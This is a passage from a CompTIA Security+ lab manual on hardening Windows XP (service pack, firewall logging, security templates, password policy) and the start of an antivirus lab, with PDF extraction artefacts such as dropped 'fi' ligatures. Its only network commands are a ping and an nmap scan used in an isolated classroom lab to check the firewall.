Before installing a service pack, backing up your system and data is recommended.
4. On the License Agreement screen, select I Agree and click Next.
5. On the Select Options screen, click Next.
The installation will take a bit of time (30 to 45 minutes depending on your computer).
6. On the Completing the Windows XP Service Pack 3 Setup Wizard screen, click Finish.
Step 3: Explore new features.
After you click Finish, the computer will reboot. Upon reboot, the Help Protect Your PC screen appears,
as shown in Figure 7-1.
1. Select Help Protect My PC by Turning on Automatic Updates Now and click Next.
➜ Note
Machines congured for this lab do not have Internet access, so Automatic Updates will not work.
However, it is always important to get the most up-to-date patches installed on your system.
ch07.indd 171 11/4/10 1:09:49 PM

Chapter 7: Hardening the Host Computer
172
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
2. At the Login screen, click the Admin icon.
3. In the password text box, type password and press e n t e r .
After logging in, you will see the Windows Security Center screen, shown in Figure 7-2.
Internet Explorer 6 (IE6) will install. Notice that IE6 now monitors your updates/patches,
your rewall, and your antivirus status. These are three important items to monitor to keep
your computer safe. The rewall and updates are set, but you will see Virus Protection in red
because none was detected.
4. Click the What’s New to Help Protect My Computer? link.
List the items that are new in this service pack.a.
Close the Help and Support Center window.b.
Figure 7-1 The Windows XP Service Pack 3 Help Protect Your PC screen
ch07.indd 172 11/4/10 1:09:50 PM

Lab 7.1w: Hardening Windows XP
173
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
5. On the Security Center screen, click Firewall and then click the How Does a Firewall Help
Protect My Computer? link.
List the ways that a rewall will help protect your computer.a.
Close the Help and Support Center window.b.
6. On the Security Center screen, click Automatic Updates and then click the How Does
Automatic Updates Help Protect My Computer? link.
List the ways that security updates help protect your computer.a.
Close the Help and Support Center window.b.
7. On the Security Center screen, click Virus Protection and then click the How Does Antivirus
Software Help Protect My Computer? link.
List the ways that antivirus software will help protect your computer.a.
Close the Help and Support Center window.b.
8. On the Security Center screen, under Manage Security Settings For, click Windows Firewall.
On the Windows Firewall screen, there are three tabs: General, Exceptions, and Advanced.
The General tab allows you to choose between the following: turn the rewall on, turn it on
with no exception, or turn it off. You may want to turn off the rewall when troubleshooting
or if you plan to use a third-party rewall.
Figure 7-2 Windows Security Center
ch07.indd 173 11/4/10 1:09:50 PM

Chapter 7: Hardening the Host Computer
174
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
9. On the Windows Firewall screen, select On.
10. Click the Exceptions tab. The Exceptions tab allows you to add “exceptions” to what the
rewall will block. You can choose programs or ports that the rewall will allow.
What programs and services are currently selected as exceptions and will be allowed?
11. Click the Advanced tab. The Advanced tab allows you to modify settings on a more granular
level. You can change the rewall network settings, security logging settings, or ICMP
settings. The network settings enable you to allow or disallow the use of programs such as
FTP or Telnet. The security logging settings let you log packets that were dropped as well as
successful connections. The ICMP settings allow you to congure how your computer will
react with programs such as ping and tracert.
12. Click the Security Logging Settings box.
13. On the Log Settings screen, check both the Log Dropped Packets and Log Successful
Connections check boxes.
14. In the Log File Options section, click Save As.
15. On the Save As screen, click Desktop on the left, and in the File Name box, type rewall_log.
16. Click Save.
17. On the Log Settings screen, click OK.
18. On the Windows Firewall screen, click OK.
Step 4: Test new features.
1. Choose Start | Run.
2. Type cmd in the Open eld and press e n t e r .
3. At the command line, type ping 192.168.100.102 and press e n t e r . You will get the four ping
replies back.
On the Windows 2003 Server computer:
4. Choose Start | Run.
5. Type cmd and press e n t e r .
6. At the command line, type ping 192.168.100.101 and press e n t e r . Notice that you do not get
replies back.
On the Window XP Professional computer:
7. Double-click rewall_log.
Scroll down to the bottom. You will see the entries for the dropped packets from the server a.
at 192.168.100.102. They will look like the following:
2010-08-16 11:41:24 DROP ICMP 192.168.100.102 192.168.100.101 - - 60 - - -
- 8 0 – RECEIVE
ch07.indd 174 11/4/10 1:09:51 PM

Lab 7.1w: Hardening Windows XP
175
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
Notice that the rewall will allow for your computer to ping other computers but will not b.
allow other computers to ping it. Close Notepad.
On the BackTrack machine:
8. At the command line, type nmap 192.168.100.101 and press e n t e r .
9. Nmap will respond that only one host is up, but it will neither guess the operating system
nor list any ports.
How does blocking responses from open ports improve security?a.
Open the rewall log again and view the packets dropped from the Nmap scan.b.
Close Notepad.c.
10. On the Security Center screen, under Manage Security Settings For, click Automatic Updates.
Microsoft has selected to automatically download and install updates for you. It is a good idea
for the download to take place at a time when you are least likely to be using the computer.
Microsoft also gives you the option to download but request permission to install. You run
some risk with either option. If you select to download and install automatically, it is possible
that the patch you download may x one thing but break something else. If you choose to
download but install manually, then you run the risk of being away and not installing a
patch in time to protect you from an attack.
11. Click OK to close the Automatic Updates screen.
12. Close the Security Center screen.
13. Choose Start | Internet Explorer.
14. On the menu bar, choose Tools | Pop-up Blocker, Pop-up Blocker Settings.
The pop-up blocker is a new feature that was introduced with Windows XP Service Pack 2. It
stops pop-ups from popping up. Sometimes, however, some web pages may have legitimate uses
of pop-ups. Some e-mail pages use pop-ups for composing and replying to e-mail. If you need to
allow pop-ups on certain sites, you can enter the site name in the text box and click Add.
15. On the Pop-up Blocker Settings screen, click Close.
16. Close Internet Explorer.
➜ Note
If you are using a virtual environment and can take snapshots, this is a good time to take one.
As you continue to harden the system, you can continue from this point. Ask your instructor for
guidance.
ch07.indd 175 11/4/10 1:09:51 PM

Chapter 7: Hardening the Host Computer
176
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
Step 5: Configure security templates.
1. Choose Start | Run.
2. In the Open eld, type mmc and click OK.
3. Choose File | Add/Remove Snap-in.
4. In the Add/Remove Snap-in dialog box, click Add.
5. In the Add Standalone Snap-in dialog box, select Security Conguration and Analysis, click
Add, and then click Close.
6. In the Add/Remove Snap-in dialog box, click OK.
7. In the left pane of the MMC, right-click Security Conguration and Analysis and select Open
Database.
8. In the File Name box, type secureXP and click Open.
9. In the Import Template dialog box, select hisecws (for High Security Workstation) and click
Open.
10. In the left pane again, right-click Security Conguration and Analysis. This time select
Analyze Computer Now.
11. In the Perform Analysis dialog box, click OK.
The utility will analyze the computer for security issues. When it is done, it will display the
results.
12. In the left pane, expand Account Policies and select Password Policy. See Figure 7-3.
Which policies are marked with an X?a.
There are many policies. If you want to know more about any policy, you can open the
policy and read the description. Take a look at the enforce password history policy.
Figure 7-3 The Security Conguration and Analysis snap-in
ch07.indd 176 11/4/10 1:09:51 PM

Lab 7.1w: Hardening Windows XP
177
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
Double-click Enforce Password History.b.
In the Enforce Password History Properties dialog box, click the Explain This Setting tab.c.
Up to how many passwords can be remembered?d.
Click OK to close the policy.e.
Take a look at some of the other policies that can be congured.f.
List three other policies (not in the password section).g.
You will now congure the machine with the hisecws template setting.
13. In the left pane, right-click Security Conguration and Analysis and select Congure
Computer Now.
14. On the Congure System screen, click OK.
15. In the left pane again, right-click Security Conguration and Analysis. This time select
Analyze Computer Now.
16. In the Perform Analysis dialog box, click OK.
Look at the policies now. Are there any that still need to be changed?
17. On the desktop, right-click My Computer and select Manage.
18. In the Computer Management screen, expand Local Users and Groups and select Users.
19. Right-click the Users folder and select New User.
20. In the New User dialog box, enter the username Labuser3 and the password password.
Conrm the password password.
21. Clear the User Must Change Password at Next Logon check box.
22. Click Create.
What error message do you get? a.
While you are not able to create new weak passwords, does the template also x the old b.
weak passwords?
Create a complex password for Labuser3 that gets accepted. What was the password you c.
created that was accepted?
23. Close the New User dialog box.
➜ Note
If you are using virtual machines and have the ability to create snapshots, now would be a good
time to take another one.
ch07.indd 177 11/4/10 1:09:52 PM

Chapter 7: Hardening the Host Computer
178
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
At this point, if you have time, you may wish to test some of the previous lab exercises, such as the
Nmap lab (Lab 4.1w), the Metasploit lab (Lab 4.4l), and the password-cracking lab (Lab 4.5l). See if the
exploits still work with the changes that you have made.
Step 6: Log off from the Windows XP Professional, Windows 2003 Server, and BackTrack PCs.
At the Windows XP Professional PC:
1. Choose Start | Shutdown.
2. At the Shutdown Windows screen, click Log Off.
At the Windows 2003 Server PC:
1. Choose Start | Shutdown.
2. At the Shutdown Windows screen, click the drop-down arrow and select Log Off
Administrator.
3. Click OK.
At the BackTrack PC, type exit at the command line and press e n t e r .
Lab 7.1 Analysis Questions
The following questions apply to the lab in this section:
1. By taking the steps necessary to harden the operating system, what characteristics and states
of data are protected?
2. As a result of going through the hardening process, what convenience or functionality can be
lost or reduced?
3. Create three passwords that meet the following conditions:
Eight characters or greater•
Must have uppercase and lowercase letters, numbers, and special characters•
Should be a derivative of a phrase, song, or other means of remembering•
4. A friend of yours had Windows XP installed on her laptop and is considering installing
Service Pack 3 on it. She asks you what are some good reasons for her to install it. What do
you tell her?
5. After you explain the reasons to install XP Service Pack 3, your friend asks you if there are
any disadvantages to installing the service pack. What do you tell her?
ch07.indd 178 11/4/10 1:09:52 PM

Lab 7.1w: Hardening Windows XP
179
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
6. What are the steps to access the conguration utility for the Windows rewall?
7. What are the steps to access the conguration utility for the Automatic Updates feature in
Windows?
Lab 7.1 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
antivirus
Automatic Updates
rewall
hardening
network operating system
operating system
patch
pop-ups
Security Center
security templates
service packs
1. A(n) ________________ is the software that handles input, output, display, memory management,
and many other important tasks that allow the user to interact with and operate the computer
system.
2. The process of tightening the security of a default installation of an operating system is called
_______________________.
3. An update to a program to correct errors or deciencies is called a(n) __________________.
4. Microsoft issues ________________________ to its operating systems to update them and correct
errors in the code.
5. One of the ways to make sure your computer has all the latest critical security patches is to
congure __________________ to download and install patches on a daily basis.
6. A(n) ______________ prevents unauthorized connections from other computers to your computer.
7. Service Pack 3 modies Internet Explorer to block ________________, a change which can cause
problems with some legitimate applications.
8. The Security Center utility will notify you if you are not using a(n) ___________________ utility.
ch07.indd 179 11/4/10 1:09:52 PM

Chapter 7: Hardening the Host Computer
180
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
Follow-Up Lab
Lab 7.2: Using Antivirus Applications • Another critical step in hardening a computer
system is installing antivirus software. This lab will show you how.
Suggested Experiments
1. Download, install, and run Microsoft Security Baseline Analyzer. Use this tool to further
improve the security of the computer.
2. Try using a third-party scoring utility such as Secutor Prime from ThreatGuard (http://
threatguard.com). See how high of a score you can get. At the highest score, is the computer
adequately secure? Is it still adequately functional?
3. Go to http://csrc.nist.gov/itsec/guidance_WinXP.html and download SP 800-68 Revision 1,
“Guide to Securing Microsoft Windows XP Systems for IT Professionals.” Follow the guidance
for securing the Windows XP machine.
Reference
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 14
Lab 7.2: Using Antivirus Applications
The year 2008 saw the number of viruses in existence hit the 1 million mark. The number of viruses,
Trojans, and worms in the wild increases every day. With each new vulnerability discovered and each
new deceptive technique developed, malicious code writers will integrate it into the next generation
of attacks. It is estimated that a fresh installation of Windows XP, if left connected to the Internet
unpatched and without virus protection, will be compromised by malicious code in four minutes. Since
malicious code poses a threat to all the characteristics of data, antivirus software is a must in today’s
network environment.
Antivirus software can protect your computer with real-time scanning or on-demand scanning.
Real-time protection means that the antivirus software is constantly running and checking every
process as it attempts to execute. Real-time protection makes it much more difcult for your computer
to become infected by a virus, but it can have a noticeable impact on CPU performance. This can be an
issue for CPU-intensive applications such as video rendering or gaming. On-demand scanning is executed
manually or on schedule. By using only on-demand scanning, you free up CPU cycles but run the risk of
infection. Normally computers are congured to do both.
Your antivirus program is effective only if you keep its signature database up to date with the latest
signature denitions from the vendor. The signature database contains the bit patterns of the known
malicious code. The antivirus software looks for matches between records in the signature database and
ch07.indd 180 11/4/10 1:09:53 PM

Lab 7.2w: Antivirus in Windows
181
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
the les it is checking. As new threats are discovered, antivirus software vendors issue updates to their
signature databases. These updates must then be installed by end users to maintain protection against
new threats. Because of the ability to multiply and spread rapidly, new worms and viruses pose a real
security threat in today’s interconnected networks, making current, up-to-date protection essential.
In this lab, you will install and congure an antivirus program. You will then test the program to
see if it will effectively identify malicious software and protect against infection.
Learning Objectives
At the end of this lab, you’ll be able to
Install antivirus software.•
Explain the benets of using antivirus software.•
Use antivirus software to scan e-mail messages for viruses.•
S
20 minutes
Lab 7.2w: Antivirus in Windows
In this lab you will explore the use of McAfee’s antivirus software for the Windows platform. This is one
of many antivirus software applications. You will install it with older virus denitions for the purpose
of testing in this lab exercise only.
✖ Warning
The efcacy of an antivirus application rests signicantly upon the currency of its virus
signature set. New viruses and worms are developed on a regular basis, and to be effective
against new threats, the antivirus application needs up-to-date signature denitions. This lab
exercise uses an older, static set of virus denitions that, while sufcient for the purposes of
the lab, is not sufcient to protect a machine in the current threat environment. Do not use the
lab denition le in a production environment. Instead, download the current denition le,
and make sure to update the denition le on a regular basis.
Materials and Setup
You will need the following:
Windows XP Professional•
Windows 2003 Server•
ch07.indd 181 11/4/10 1:09:53 PM

Chapter 7: Hardening the Host Computer
182
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
Lab Steps at a Glance
Step 1: Log on to the Windows XP Professional and Windows 2003 Server machines.
Step 2: Install and configure McAfee AntiVirus on the Windows 2003 Server machine.
Step 3: Attempt to deploy malware.
Step 4: Log off from both the Windows XP Professional and Windows 2003 Server PCs.
Lab Steps
Step 1: Log on to the Windows XP Professional and Windows 2003 Server machines.
To log on to the Windows XP Professional PC:
1. At the Login screen, click the Admin icon.
2. In the password text box, type password and press e n t e r .
To log on to the Windows 2003 Server PC:
1. At the Login screen, press c t r l -a l t -d e l .
2. Enter the username administrator and the password adminpass.
